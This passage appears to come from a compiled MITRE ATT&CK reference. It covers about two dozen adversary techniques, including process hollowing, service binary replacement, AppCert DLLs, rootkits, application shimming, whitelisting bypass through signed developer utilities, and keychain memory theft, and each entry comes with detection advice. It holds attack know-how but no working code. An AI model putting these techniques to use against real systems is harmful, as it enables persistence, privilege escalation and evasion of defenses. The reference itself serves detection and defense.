Adversaries may use this technique to replace legitimate binaries with malicious ones as a means of executing code at a higher permissions level. If the executing process is set to run at a specific time or during a certain event (e.g., system bootup) then this technique can also be used for persistence.

===Services===

Manipulation of Windows service binaries is one variation of this technique. Adversaries may replace a legitimate service executable with their own executable to gain persistence and/or privilege escalation to the account context the service is set to execute under (local/domain account, SYSTEM, LocalService, or NetworkService). Once the service is started, either directly by the user (if appropriate access is available) or through some other means, such as a system restart if the service starts on bootup, the replaced executable will run instead of the original service executable.

===Executable Installers===

Another variation of this technique can be performed by taking advantage of a weakness that is common in executable, self-extracting installers. During the installation process, it is common for installers to use a subdirectory within the <code>%TEMP%</code> directory to unpack binaries such as DLLs, EXEs, or other payloads. When installers create subdirectories and files they often do not set appropriate permissions to restrict write access, which allows for execution of untrusted code placed in the subdirectories or overwriting of binaries used in the installation process. This behavior is related to and may take advantage of DLL Search Order Hijacking. Some installers may also require elevated privileges that will result in privilege escalation when executing adversary controlled code. This behavior is related to Bypass User Account Control. Several examples of this weakness in existing common installers have been reported to software vendors. (Citation: Mozilla Firefox Installer DLL Hijack) (Citation: Seclists Kanthak 7zip Installer)

Detection: Look for changes to binaries and service executables that may normally occur during software updates. If an executable is written, renamed, and/or moved to match an existing service executable, it could be detected and correlated with other suspicious behavior. Hashing of binaries and service executables could be used to detect replacement against historical data.

Look for abnormal process call trees from typical processes and services and for execution of other commands that could relate to Discovery or other adversary techniques.

Platforms: Windows

Data Sources: File monitoring, Process command-line parameters, Services

Effective Permissions: User, Administrator, SYSTEM

Permissions Required: User, Administrator

Contributors: Stefan Kanthak, Travis Smith, Tripwire

Table 737. Table References

Links

https://attack.mitre.org/wiki/Technique/T1044

https://www.mozilla.org/en-US/security/advisories/mfsa2012-98/

http://seclists.org/fulldisclosure/2015/Dec/34

# **Process Hollowing - T1093**

Process hollowing occurs when a process is created in a suspended state then its memory is unmapped and replaced with malicious code. Similar to Process Injection, execution of the malicious code is masked under a legitimate process and may evade defenses and detection analysis. (Citation: Leitch Hollowing) (Citation: Engame Process Injection July 2017)

Detection: Monitoring API calls may generate a significant amount of data and may not be directly useful for defense unless collected under specific circumstances for known bad sequences of calls, since benign use of API functions may be common and difficult to distinguish from malicious behavior. API calls that unmap process memory, such as ZwUnmapViewOfSection or NtUnmapViewOfSection, and those that can be used to modify memory within another process,

such as WriteProcessMemory, may be used for this technique. (Citation: Engame Process Injection July 2017)

Analyze process behavior to determine if a process is performing actions it usually does not, such as opening network connections, reading files, or other suspicious actions that could relate to post-compromise behavior.

Platforms: Windows

Data Sources: Process monitoring, API monitoring

Defense Bypassed: Process whitelisting, Anti-virus, Whitelisting by file name or path, Signature-

based detection

Permissions Required: User

Table 738. Table References

Links

https://attack.mitre.org/wiki/Technique/T1093

http://www.autosectools.com/process-hollowing.pdf

https://www.endgame.com/blog/technical-blog/ten-process-injection-techniques-technical-survey-common-and-trending-process

# Scripting - T1064

Adversaries may use scripts to aid in operations and perform multiple actions that would otherwise be manual. Scripting is useful for speeding up operational tasks and reducing the time required to gain access to critical resources. Some scripting languages may be used to bypass process monitoring mechanisms by directly interacting with the operating system at an API level instead of calling other programs. Common scripting languages for Windows include VBScript and PowerShell but could also be in the form of command-line batch scripts.

Scripts can be embedded inside Office documents as macros that can be set to execute when files used in Spearphishing Attachment and other types of spearphishing are opened. Malicious embedded macros are an alternative means of execution than software exploitation through Exploitation for Client Execution, where adversaries will rely on macos being allowed or that the user will accept to activate them.

Many popular offensive frameworks exist which use forms of scripting for security testers and adversaries alike. (Citation: Metasploit) (Citation: Metasploit), (Citation: Veil) (Citation: Veil), and PowerSploit (Citation: Powersploit) are three examples that are popular among penetration testers for exploit and post-compromise operations and include many features for evading defenses. Some adversaries are known to use PowerShell. (Citation: Alperovitch 2014)

Detection: Scripting may be common on admin, developer, or power user systems, depending on job function. If scripting is restricted for normal users, then any attempts to enable scripts running on a system would be considered suspicious. If scripts are not commonly used on a system, but enabled, scripts running out of cycle from patching or other administrator functions are suspicious.

Scripts should be captured from the file system when possible to determine their actions and intent.

Scripts are likely to perform actions with various effects on a system that may generate events, depending on the types of monitoring used. Monitor processes and command-line arguments for script execution and subsequent behavior. Actions may be related to network and system information Discovery, Collection, or other scriptable post-compromise behaviors and could be used as indicators of detection leading back to the source script.

Analyze Office file attachments for potentially malicious macros. Execution of macros may create suspicious process trees depending on what the macro is designed to do. Office processes, such as word.exe, spawning instances of cmd.exe, script application like wscript.exe or powershell.exe, or other suspicious processes may indicate malicious activity. (Citation: Uperesia Malicious Office Documents)

Platforms: Linux, macOS, Windows

Data Sources: Process monitoring, File monitoring, Process command-line parameters

Defense Bypassed: Process whitelisting, Data Execution Prevention, Exploit Prevention

Permissions Required: User

Table 739. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1064

http://www.metasploit.com

https://www.veil-framework.com/framework/

https://github.com/mattifestation/PowerSploit

https://blog.crowdstrike.com/deep-thought-chinese-targeting-national-security-think-tanks/

https://www.uperesia.com/analyzing-malicious-office-documents

# **AppleScript - T1155**

macOS and OS X applications send AppleEvent messages to each other for interprocess communications (IPC). These messages can be easily scripted with AppleScript for local or remote IPC. Osascript executes AppleScript and any other Open Scripting Architecture (OSA) language scripts. A list of OSA languages installed on a system can be found by using the <code>osalang</code> program. AppleEvent messages can be sent independently or as part of a script. These events can locate open windows, send keystrokes, and interact with almost any open application locally or remotely.

Adversaries can use this to interact with open SSH connection, move to remote machines, and even present users with fake dialog boxes. These events cannot start applications remotely (they can start them locally though), but can interact with applications if they're already running remotely. Since this is a scripting language, it can be used to launch more common techniques as well such as a reverse shell via python (Citation: Macro Malware Targets Macs). Scripts can be run from the

command lie via <code>osascript /path/to/script</code> or <code>osascript -e "script here"</code>.

Detection: Monitor for execution of AppleScript through osascript that may be related to other suspicious behavior occurring on the system.

Platforms: macOS

Data Sources: API monitoring, System calls, Process Monitoring, Process command-line parameters

Permissions Required: User

Remote Support: Yes

Table 740. Table References

Links

https://attack.mitre.org/wiki/Technique/T1155

https://securingtomorrow.mcafee.com/mcafee-labs/macro-malware-targets-macs/

### Data from Removable Media - T1025

Sensitive data can be collected from any removable media (optical disk drive, USB memory, etc.) connected to the compromised system prior to Exfiltration.

Adversaries may search connected removable media on computers they have compromised to find files of interest. Interactive command shells may be in use, and common functionality within cmd may be used to gather information. Some adversaries may also use Automated Collection on removable media.

Detection: Monitor processes and command-line arguments for actions that could be taken to collect files from a system's connected removable media. Remote access tools with built-in features may interact directly with the Windows API to gather data. Data may also be acquired through Windows system management tools such as Windows Management Instrumentation and PowerShell.

Platforms: Linux, macOS, Windows

Data Sources: File monitoring, Process monitoring, Process command-line parameters

System Requirements: Privileges to access removable media drive and files

Table 741. Table References

Links

https://attack.mitre.org/wiki/Technique/T1025

# **Code Signing - T1116**

Code signing provides a level of authenticity on a binary from the developer and a guarantee that the binary has not been tampered with. (Citation: Wikipedia Code Signing) However, adversaries

are known to use code signing certificates to masquerade malware and tools as legitimate binaries (Citation: Janicab). The certificates used during an operation may be created, forged, or stolen by the adversary. (Citation: Securelist Digital Certificates)

Code signing to verify software on first run can be used on modern Windows and macOS/OS X systems. It is not used on Linux due to the decentralized nature of the platform. (Citation: Wikipedia Code Signing)

Code signing certificates may be used to bypass security policies that require signed code to execute on a system.

Detection: Collect and analyze signing certificate metadata on software that executes within the environment to look for unusual certificate characteristics and outliers.

Platforms: Windows, macOS

Data Sources: Binary file metadata

Defense Bypassed: Windows User Account Control

*Table 742. Table References* 

#### Links

https://attack.mitre.org/wiki/Technique/T1116

https://en.wikipedia.org/wiki/Code%20signing

http://www.thesafemac.com/new-signed-malware-called-janicab/

https://securelist.com/why-you-shouldnt-completely-trust-files-signed-with-digital-certificates/68593/

http://www.symantec.com/connect/blogs/how-attackers-steal-private-keys-digital-certificates

### **AppCert DLLs - T1182**

Dynamic-link libraries (DLLs) that are specified in the AppCertDLLs value in the Registry key <code>HKEY\_LOCAL\_MACHINE\System\CurrentControlSet\Control\Session Manager</code> are loaded into every process that calls the ubiquitously used application programming interface (API) functions: (Citation: Engame Process Injection July 2017) \*CreateProcess \*CreateProcessAsUser \*CreateProcessWithLoginW \*CreateProcessWithTokenW \*WinExec Similar to Process Injection, this value can be abused to obtain persistence and privilege escalation by causing a malicious DLL to be loaded and run in the context of separate processes on the computer.

Detection: Monitor DLL loads by processes, specifically looking for DLLs that are not recognized or not normally loaded into a process. Monitor the AppCertDLLs Registry value for modifications that do not correlate with known software, patch cycles, etc. Monitor and analyze application programming interface (API) calls that are indicative of Registry edits such as RegCreateKeyEx and RegSetValueEx. (Citation: Engame Process Injection July 2017)

Tools such as Sysinternals Autoruns may overlook AppCert DLLs as an auto-starting location. (Citation: TechNet Autoruns) (Citation: Sysinternals AppCertDlls Oct 2007)

Look for abnormal process behavior that may be due to a process loading a malicious DLL. Data and events should not be viewed in isolation, but as part of a chain of behavior that could lead to other activities, such as making network connections for Command and Control, learning details about the environment through Discovery, and conducting Lateral Movement.

Platforms: Windows

Data Sources: Loaded DLLs, Process Monitoring, Windows Registry

Effective Permissions: Administrator, SYSTEM

Permissions Required: Administrator, SYSTEM

Table 743. Table References

Links

https://attack.mitre.org/wiki/Technique/T1182

https://www.endgame.com/blog/technical-blog/ten-process-injection-techniques-technical-survey-common-and-trending-process

https://technet.microsoft.com/en-us/sysinternals/bb963902

https://forum.sysinternals.com/appcertdlls%20topic12546.html

### Rootkit - T1014

Rootkits are programs that hide the existence of malware by intercepting (i.e., Hooking) and modifying operating system API calls that supply system information. (Citation: Symantec Windows Rootkits) Rootkits or rootkit enabling functionality may reside at the user or kernel level in the operating system or lower, to include a Hypervisor, Master Boot Record, or the System Firmware. (Citation: Wikipedia Rootkit)

Adversaries may use rootkits to hide the presence of programs, files, network connections, services, drivers, and other system components. Rootkits have been seen for Windows, Linux, and Mac OS X systems. (Citation: CrowdStrike Linux Rootkit) (Citation: BlackHat Mac OSX Rootkit)

Detection: Some rootkit protections may be built into anti-virus or operating system software. There are dedicated rootkit detection tools that look for specific types of rootkit behavior. Monitor for the existence of unrecognized DLLs, devices, services, and changes to the MBR. (Citation: Wikipedia Rootkit)

Platforms: Linux, macOS, Windows

Data Sources: BIOS, MBR, System calls

Defense Bypassed: Anti-virus, File monitoring, Host intrusion prevention systems, Process whitelisting, Signature-based detection, System access controls, Whitelisting by file name or path

Permissions Required: Administrator, SYSTEM, root

Table 744. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1014

https://en.wikipedia.org/wiki/Rootkit

https://www.symantec.com/avcenter/reference/windows.rootkit.overview.pdf

https://www.crowdstrike.com/blog/http-iframe-injecting-linux-rootkit/

http://www.blackhat.com/docs/asia-14/materials/Tsai/WP-Asia-14-Tsai-You-Cant-See-Me-A-Mac-OS-X-Rootkit-Uses-The-Tricks-You-Havent-Known-Yet.pdf

# Login Item - T1162

MacOS provides the option to list specific applications to run when a user logs in. These applications run under the logged in user's context, and will be started every time the user logs in. Login items installed using the Service Management Framework are not visible in the System Preferences and can only be removed by the application that created them (Citation: Adding Login Items). Users have direct control over login items installed using a shared file list which are also visible in System Preferences (Citation: Adding Login Items). These login items are stored in the <code>~/Library/Preferences/</code> user's directory in plist <code>com.apple.loginitems.plist</code> (Citation: Methods of Mac Malware Persistence). Some of these applications can open visible dialogs to the user, but they don't all have to since there is an option to 'Hide' the window. If an adversary can register their own login item or modified an existing one, then they can use it to execute their code for a persistence mechanism each time the user logs in (Citation: Malware Persistence on OS X) (Citation: OSX.Dok Malware).

Detection: All the login items are viewable by going to the Apple menu  $\rightarrow$  System Preferences  $\rightarrow$  Users & Groups  $\rightarrow$  Login items. This area should be monitored and whitelisted for known good applications. Monitor process execution resulting from login actions for unusual or unknown applications.

Platforms: macOS

Permissions Required: User

Table 745. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1162

https://developer.apple.com/library/content/documentation/MacOSX/Conceptual/BPSystemStartup/Chapters/CreatingLoginItems.html

https://www.virusbulletin.com/uploads/pdf/conference/vb2014/VB2014-Wardle.pdf

https://www.rsaconference.com/writable/presentations/file%20upload/ht-r03-malware-persistence-on-os-x-yosemite%20final.pdf

https://blog.malwarebytes.com/threat-analysis/2017/04/new-osx-dok-malware-intercepts-web-traffic/

### **Command-Line Interface - T1059**

Command-line interfaces provide a way of interacting with computer systems and is a common feature across many types of operating system platforms. (Citation: Wikipedia Command-Line Interface) One example command-line interface on Windows systems is cmd, which can be used to perform a number of tasks including execution of other software. Command-line interfaces can be interacted with locally or remotely via a remote desktop application, reverse shell session, etc. Commands that are executed run with the current permission level of the command-line interface process unless the command includes process invocation that changes permissions context for that execution (e.g. Scheduled Task).

Adversaries may use command-line interfaces to interact with systems and execute other software during the course of an operation.

Detection: Command-line interface activities can be captured through proper logging of process execution with command-line arguments. This information can be useful in gaining additional insight to adversaries' actions through how they use native processes or custom tools.

Platforms: Linux, Windows, macOS

Data Sources: Process command-line parameters, Process monitoring

Permissions Required: Administrator, SYSTEM, User

Remote Support: No

Table 746. Table References

Links

https://attack.mitre.org/wiki/Technique/T1059

https://en.wikipedia.org/wiki/Command-line%20interface

# **Exfiltration Over Command and Control Channel -** T1041

Data exfiltration is performed over the Command and Control channel. Data is encoded into the normal communications channel using the same protocol as command and control communications.

Detection: Detection for command and control applies. Analyze network data for uncommon data flows (e.g., a client sending significantly more data than it receives from a server). Processes utilizing the network that do not normally have network communication or have never been seen before are suspicious. Analyze packet contents to detect communications that do not follow the expected protocol behavior for the port that is being used. (Citation: University of Birmingham C2)

Platforms: Linux, macOS, Windows

Data Sources: User interface, Process monitoring

299

Requires Network: Yes

Table 747. Table References

Links

https://attack.mitre.org/wiki/Technique/T1041

https://arxiv.org/ftp/arxiv/papers/1408/1408.1136.pdf

### **User Execution - T1204**

An adversary may rely upon specific actions by a user in order to gain execution. This may be direct code execution, such as when a user opens a malicious executable delivered via Spearphishing Attachment with the icon and apparent extension of a document file. It also may lead to other execution techniques, such as when a user clicks on a link delivered via Spearphishing Link that leads to exploitation of a browser or application vulnerability via Exploitation for Client Execution. While User Execution frequently occurs shortly after Initial Access it may occur at other phases of an intrusion, such as when an adversary places a file in a shared directory or on a user's desktop hoping that a user will click on it.

Detection: Monitor the execution of and command-line arguments for applications that may be used by an adversary to gain Initial Access that require user interaction. This includes compression applications, such as those for zip files, that can be used to Deobfuscate/Decode Files or Information in payloads.

Anti-virus can potentially detect malicious documents and files that are downloaded and execuited on the user's computer. Endpoint sensing or network sensing can potentially detect malicious events once the file is opened (such as a Microsoft Word document or PDF reaching out to the internet or spawning Powershell.exe) for techniques such as Exploitation for Client Execution and Scripting.

Platforms: Linux, Windows, macOS

Data Sources: Anti-virus, Process command-line parameters, Process monitoring

Permissions Required: User

Table 748. Table References

Links

https://attack.mitre.org/wiki/Technique/T1204

# **Multi-Stage Channels - T1104**

Adversaries may create multiple stages for command and control that are employed under different conditions or for certain functions. Use of multiple stages may obfuscate the command and control channel to make detection more difficult.

Remote access tools will call back to the first-stage command and control server for instructions. The first stage may have automated capabilities to collect basic host information, update tools, and upload additional files. A second remote access tool (RAT) could be uploaded at that point to redirect the host to the second-stage command and control server. The second stage will likely be more fully featured and allow the adversary to interact with the system through a reverse shell and additional RAT features.

The different stages will likely be hosted separately with no overlapping infrastructure. The loader may also have backup first-stage callbacks or Fallback Channels in case the original first-stage communication path is discovered and blocked.

Detection: Host data that can relate unknown or suspicious process activity using a network connection is important to supplement any existing indicators of compromise based on malware command and control signatures and infrastructure. Relating subsequent actions that may result from Discovery of the system and network information or Lateral Movement to the originating process may also yield useful data.

Platforms: Linux, macOS, Windows

Data Sources: Netflow/Enclave netflow, Network device logs, Network protocol analysis, Packet capture, Process use of network

Requires Network: Yes

Table 749. Table References

Links

https://attack.mitre.org/wiki/Technique/T1104

# **Securityd Memory - T1167**

In OS X prior to El Capitan, users with root access can read plaintext keychain passwords of logged-in users because Apple's keychain implementation allows these credentials to be cached so that users are not repeatedly prompted for passwords. (Citation: OS X Keychain) (Citation: External to DA, the OS X Way) Apple's securityd utility takes the user's logon password, encrypts it with PBKDF2, and stores this master key in memory. Apple also uses a set of keys and algorithms to encrypt the user's password, but once the master key is found, an attacker need only iterate over the other values to unlock the final password. (Citation: OS X Keychain)

If an adversary can obtain root access (allowing them to read securityd's memory), then they can scan through memory to find the correct sequence of keys in relatively few tries to decrypt the user's logon keychain. This provides the adversary with all the plaintext passwords for users, WiFi, mail, browsers, certificates, secure notes, etc. (Citation: OS X Keychain) (Citation: OSX Keydnap malware)

Platforms: macOS

Data Sources: Process Monitoring

Permissions Required: root

Table 750. Table References

301

#### Links

https://attack.mitre.org/wiki/Technique/T1167

http://juusosalonen.com/post/30923743427/breaking-into-the-os-x-keychain

http://www.slideshare.net/StephanBorosh/external-to-da-the-os-x-way

https://www.welivesecurity.com/2016/07/06/new-osxkeydnap-malware-hungry-credentials/

# **Spearphishing Attachment - T1193**

Spearphishing attachment is a specific variant of spearphishing. Spearphishing attachment is different from other forms of spearphishing in that it employs the use of malware attached to an email. All forms of spearphishing are electronically delivered social engineering targeted at a specific individual, company, or industry. In this scenario, adversaries attach a file to the spearphishing email and usually rely upon User Execution to gain execution.

There are many options for the attachment such as Microsoft Office documents, executables, PDFs, or archived files. Upon opening the attachment (and potentially clicking past protections), the adversary's payload exploits a vulnerability or directly executes on the user's system. The text of the spearphishing email usually tries to give a plausible reason why the file should be opened, and may explain how to bypass system protections in order to do so. The email may also contain instructions on how to decrypt an attachment, such as a zip file password, in order to evade email boundary defenses. adversaries frequently manipulate file extensions and icons in order to make attached executables appear to be document files, or files exploiting one application appear to be a file for a different one.

Detection: Network intrusion detection systems and email gateways can be used to detect spearphishing with malicious attachments in transit. Detonation chambers may also be used to identify malicious attachments. Solutions can be signature and behavior based, but adversaries may construct attachments in a way to avoid these systems.

Anti-virus can potentially detect malicious documents and attachments as they're scanned to be stored on the email server or on the user's computer. Endpoint sensing or network sensing can potentially detect malicious events once the attachment is opened (such as a Microsoft Word document or PDF reaching out to the internet or spawning Powershell.exe) for techniques such as Exploitation for Client Execution and Scripting.

Platforms: Linux, Windows, macOS

Data Sources: File monitoring, Packet capture, Mail server, Network intrusion detection system, Detonation chamber, Email gateway

Table 751. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1193

# **Application Shimming - T1138**

The Microsoft Windows Application Compatibility Infrastructure/Framework (Application Shim) was created to allow backward compatibility of programs as Windows updates and changes its code. For example, the application shimming feature allows developers to apply fixes to applications (without rewriting code) that were created for Windows XP so that it will work with Windows 10. (Citation: Engame Process Injection July 2017) Within the framework, shims are created to act as a buffer between the program (or more specifically, the Import Address Table) and the Windows OS. When a program is executed, the shim cache is referenced to determine if the program requires the use of the shim database (.sdb). If so, the shim database uses Hooking to redirect the code as necessary in order to communicate with the OS. A list of all shims currently installed by the default Windows installer (sdbinst.exe) is kept in:

- <code>%WINDIR%\AppPatch\sysmain.sdb</code>
- <code>hklm\software\microsoft\windows nt\currentversion\appcompatflags\installedsdb</code>

#### Custom databases are stored in:

- <code>%WINDIR%\AppPatch\custom & %WINDIR%\AppPatch\AppPatch64\Custom</code>
- <code>hklm\software\microsoft\windows nt\currentversion\appcompatflags\custom</code>

To keep shims secure, Windows designed them to run in user mode so they cannot modify the kernel and you must have administrator privileges to install a shim. However, certain shims can be used to Bypass User Account Control (UAC) (RedirectEXE), inject DLLs into processes (InjectDLL), disable Data Execution Prevention (DisableNX) and Structure Exception Handling (DisableSEH), and intercept memory addresses (GetProcAddress). Similar to Hooking, utilizing these shims may allow an adversary to perform several malicious acts such as elevate privileges, install backdoors, disable defenses like Windows Defender, etc.

Detection: There are several public tools available that will detect shims that are currently available (Citation: Black Hat 2015 App Shim):

- Shim-Process-Scanner checks memory of every running process for any Shim flags
- Shim-Detector-Lite detects installation of custom shim databases
- · Shim-Guard monitors registry for any shim installations
- ShimScanner forensic tool to find active shims in memory
- ShimCacheMem Volatility plug-in that pulls shim cache from memory (note: shims are only cached after reboot)

Monitor process execution for sdbinst.exe and command-line arguments for potential indications of application shim abuse.

Platforms: Windows

Data Sources: Loaded DLLs, System calls, Windows Registry, Process Monitoring, Process command-line parameters

Permissions Required: Administrator

Table 752. Table References

Links

https://attack.mitre.org/wiki/Technique/T1138

https://www.blackhat.com/docs/eu-15/materials/eu-15-Pierce-Defending-Against-Malicious-Application-Compatibility-Shims-wp.pdf

https://www.endgame.com/blog/technical-blog/ten-process-injection-techniques-technical-survey-common-and-trending-process

# **Input Capture - T1056**

Adversaries can use methods of capturing user input for obtaining credentials for Valid Accounts and information Collection that include keylogging and user input field interception.

Keylogging is the most prevalent type of input capture, with many different ways of intercepting keystrokes, (Citation: Adventures of a Keystroke) but other methods exist to target information for specific purposes, such as performing a UAC prompt or wrapping the Windows default credential provider. (Citation: Wrightson 2012)

Keylogging is likely to be used to acquire credentials for new access opportunities when Credential Dumping efforts are not effective, and may require an adversary to remain passive on a system for a period of time before an opportunity arises.

Adversaries may also install code on externally facing portals, such as a VPN login page, to capture and transmit credentials of users who attempt to log into the service. This variation on input capture may be conducted post-compromise using legitimate administrative access as a backup measure to maintain network access through External Remote Services and Valid Accounts or as part of the initial compromise by exploitation of the externally facing web service. (Citation: Volexity Virtual Private Keylogging)

Detection: Keyloggers may take many forms, possibly involving modification to the Registry and installation of a driver, setting a hook, or polling to intercept keystrokes. Commonly used API calls include SetWindowsHook, GetKeyState, and GetAsynceyState. (Citation: Adventures of a Keystroke) Monitor the Registry and file system for such changes and detect driver installs, as well as looking for common keylogging API calls. API calls alone are not an indicator of keylogging, but may provide behavioral data that is useful when combined with other information such as new files written to disk and unusual processes.

Monitor the Registry for the addition of a Custom Credential Provider. (Citation: Wrightson 2012) Detection of compromised Valid Accounts in use by adversaries may help to catch the result of user input interception if new techniques are used.

Platforms: Linux, macOS, Windows

Data Sources: Windows Registry, Kernel drivers, Process monitoring, API monitoring

Permissions Required: Administrator, SYSTEM

Contributors: John Lambert, Microsoft Threat Intelligence Center

Table 753. Table References

Links

https://attack.mitre.org/wiki/Technique/T1056

http://blog.leetsys.com/2012/01/02/capturing-windows-7-credentials-at-logon-using-custom-credential-provider/

https://www.volexity.com/blog/2015/10/07/virtual-private-keylogging-cisco-web-vpns-leveraged-for-access-and-persistence/

# Regsvcs/Regasm - T1121

Regsvcs and Regasm are Windows command-line utilities that are used to register .NET Component Object Model (COM) assemblies. Both are digitally signed by Microsoft. (Citation: MSDN Regsvcs) (Citation: MSDN Regasm)

Adversaries can use Regsvcs and Regasm to proxy execution of code through a trusted Windows utility. Both utilities may be used to bypass process whitelisting through use of attributes within the binary to specify code that should be run before registration or unregistration: <code>[ComRegisterFunction]</code> or <code>[ComUnregisterFunction]</code> respectively. The code with the registration and unregistration attributes will be executed even if the process is run under insufficient privileges and fails to execute. (Citation: SubTee GitHub All The Things Application Whitelisting Bypass)

Detection: Use process monitoring to monitor the execution and arguments of Regsvcs.exe and Regasm.exe. Compare recent invocations of Regsvcs.exe and Regasm.exe with prior history of known good arguments and executed binaries to determine anomalous and potentially adversarial activity. Command arguments used before and after Regsvcs.exe or Regasm.exe invocation may also be useful in determining the origin and purpose of the binary being executed.

Platforms: Windows

Data Sources: Process monitoring, Process command-line parameters

Defense Bypassed: Process whitelisting

Permissions Required: User, Administrator

Remote Support: No

Contributors: Casey Smith

Table 754. Table References

Links

https://attack.mitre.org/wiki/Technique/T1121

https://msdn.microsoft.com/en-us/library/04za0hca.aspx

https://msdn.microsoft.com/en-us/library/tzat5yw6.aspx

# **Trusted Developer Utilities - T1127**

There are many utilities used for software development related tasks that can be used to execute code in various forms to assist in development, debugging, and reverse engineering. These utilities may often be signed with legitimate certificates that allow them to execute on a system and proxy execution of malicious code through a trusted process that effectively bypasses application whitelisting defensive solutions.

#### ===MSBuild===

MSBuild.exe (Microsoft Build Engine) is a software build platform used by Visual Studio. It takes XML formatted project files that define requirements for building various platforms and configurations. (Citation: MSDN MSBuild)

Adversaries can use MSBuild to proxy execution of code through a trusted Windows utility. The inline task capability of MSBuild that was introduced in .NET version 4 allows for C# code to be inserted into the XML project file. (Citation: MSDN MSBuild) Inline Tasks MSBuild will compile and execute the inline task. MSBuild.exe is a signed Microsoft binary, so when it is used this way it can execute arbitrary code and bypass application whitelisting defenses that are configured to allow MSBuild.exe execution. (Citation: SubTee GitHub All The Things Application Whitelisting Bypass)

#### ===DNX===

The .NET Execution Environment (DNX), dnx.exe, is a software development kit packaged with Visual Studio Enterprise. It was retired in favor of .NET Core CLI in 2016. (Citation: Microsoft Migrating from DNX) DNX is not present on standard builds of Windows and may only be present on developer workstations using older versions of .NET Core and ASP.NET Core 1.0. The dnx.exe executable is signed by Microsoft.

An adversary can use dnx.exe to proxy execution of arbitrary code to bypass application whitelist policies that do not account for DNX. (Citation: engima0x3 DNX Bypass)

#### ===RCSI===

The rcsi.exe utility is a non-interactive command-line interface for C# that is similar to csi.exe. It was provided within an early version of the Roslyn .NET Compiler Platform but has since been deprecated for an integrated solution. (Citation: Microsoft Roslyn CPT RCSI) The rcsi.exe binary is signed by Microsoft. (Citation: engima0x3 RCSI Bypass)

C# .csx script files can be written and executed with rcsi.exe at the command-line. An adversary can use rcsi.exe to proxy execution of arbitrary code to bypass application whitelisting policies that do not account for execution of rcsi.exe. (Citation: engima0x3 RCSI Bypass)

#### ===WinDbg/CDB===

WinDbg is a Microsoft Windows kernel and user-mode debugging utility. The Microsoft Console Debugger (CDB) cdb.exe is also user-mode debugger. Both utilities are included in Windows software development kits and can be used as standalone tools. (Citation: Microsoft Debugging Tools for Windows) They are commonly used in software development and reverse engineering and may not be found on typical Windows systems. Both WinDbg.exe and cdb.exe binaries are

signed by Microsoft.

An adversary can use WinDbg.exe and cdb.exe to proxy execution of arbitrary code to bypass application whitelist policies that do not account for execution of those utilities. (Citation: Exploit Monday WinDbg)

It is likely possible to use other debuggers for similar purposes, such as the kernel-mode debugger kd.exe, which is also signed by Microsoft.

===Tracker===

The file tracker utility, tracker.exe, is included with the .NET framework as part of MSBuild. It is used for logging calls to the Windows file system. (Citation: Microsoft Docs File Tracking)

An adversary can use tracker.exe to proxy execution of an arbitrary DLL into another process. Since tracker.exe is also signed it can be used to bypass application whitelisting solutions. (Citation: Twitter SubTee Tracker.exe)

Detection: The presence of these or other utilities that enable proxy execution that are typically used for development, debugging, and reverse engineering on a system that is not used for these purposes may be suspicious.

Use process monitoring to monitor the execution and arguments of MSBuild.exe, dnx.exe, rcsi.exe, WinDbg.exe, cdb.exe, and tracker.exe. Compare recent invocations of those binaries with prior history of known good arguments and executed binaries to determine anomalous and potentially adversarial activity. It is likely that these utilities will be used by software developers or for other software development related tasks, so if it exists and is used outside of that context, then the event may be suspicious. Command arguments used before and after invocation of the utilities may also be useful in determining the origin and purpose of the binary being executed.

Platforms: Windows

Data Sources: Process monitoring

Defense Bypassed: Application whitelisting

Permissions Required: User

System Requirements: MSBuild: .NET Framework version 4 or higher DNX: .NET 4.5.2, Powershell

4.0 RCSI: .NET 4.5 or later, Visual Studio 2012

Remote Support: No

Contributors: Casey Smith, Matthew Demaske, Adaptforward

Table 755. Table References

Links

https://attack.mitre.org/wiki/Technique/T1127

http://www.exploit-monday.com/2016/08/windbg-cdb-shellcode-runner.html

https://msdn.microsoft.com/library/dd393574.aspx

https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/index

https://docs.microsoft.com/visualstudio/msbuild/file-tracking

https://docs.microsoft.com/en-us/dotnet/core/migration/from-dnx

https://blogs.msdn.microsoft.com/visualstudio/2011/10/19/introducing-the-microsoft-roslyn-ctp/

https://twitter.com/subTee/status/793151392185589760

https://enigma0x3.net/2016/11/17/bypassing-application-whitelisting-by-using-dnx-exe/

https://enigma0x3.net/2016/11/21/bypassing-application-whitelisting-by-using-rcsi-exe/

# **System Network Configuration Discovery - T1016**

Adversaries will likely look for details about the network configuration and settings of systems they access or through information discovery of remote systems. Several operating system administration utilities exist that can be used to gather this information. Examples include Arp, ipconfig/ifconfig, nbtstat, and route.

Detection: System and network discovery techniques normally occur throughout an operation as an adversary learns the environment. Data and events should not be viewed in isolation, but as part of a chain of behavior that could lead to other activities, such as Lateral Movement, based on the information obtained.

Monitor processes and command-line arguments for actions that could be taken to gather system and network information. Remote access tools with built-in features may interact directly with the Windows API to gather information. Information may also be acquired through Windows system management tools such as Windows Management Instrumentation and PowerShell.

Platforms: Linux, macOS, Windows

Data Sources: Process command-line parameters, Process monitoring

Permissions Required: User

Table 756. Table References

Links

https://attack.mitre.org/wiki/Technique/T1016

### Scheduled Task - T1053

Utilities such as at and schtasks, along with the Windows Task Scheduler, can be used to schedule programs or scripts to be executed at a date and time. A task can also be scheduled on a remote system, provided the proper authentication is met to use RPC and file and printer sharing is turned on. Scheduling a task on a remote system typically required being a member of the Administrators group on the the remote system. (Citation: TechNet Task Scheduler Security)

An adversary may use task scheduling to execute programs at system startup or on a scheduled basis for persistence, to conduct remote Execution as part of Lateral Movement, to gain SYSTEM privileges, or to run a process under the context of a specified account.

Detection: Monitor scheduled task creation from common utilities using command-line invocation. Legitimate scheduled tasks may be created during installation of new software or through system administration functions. Monitor process execution from the <code>svchost.exe</code> in Windows 10 and the Windows Task Scheduler <code>taskeng.exe</code> for older versions of Windows. (Citation: Twitter Leoloobeek Scheduled Task) If scheduled tasks are not used for persistence, then the adversary is likely to remove the task when the action is complete. Monitor Windows Task Scheduler stores in <code>%systemroot%\System32\Tasks</code> for change entries related to scheduled tasks that do not correlate with known software, patch cycles, etc. Data and events should not be viewed in isolation, but as part of a chain of behavior that could lead to other activities, such as network connections made for Command and Control, learning details about the environment through Discovery, and Lateral Movement.

